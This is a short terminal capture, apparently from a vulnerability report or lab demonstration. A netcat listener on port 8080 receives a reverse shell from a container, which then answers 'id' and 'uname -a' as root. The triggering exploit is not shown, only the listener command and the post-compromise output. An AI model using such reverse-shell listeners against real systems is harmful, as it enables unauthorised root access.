 root@iZ2ze5gce58oa4oclibnywZ:~# nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from [124.1 ] port 8080 [tcp/http-alt] accepted (family 2, sport 62724)
bash: no job control in this shell
[root@0031ef2c09ef ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@0031ef2c09ef ~]# uname -a
uname -a
Linux 0031ef2c09ef 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64
[root@0031ef2c09ef ~]#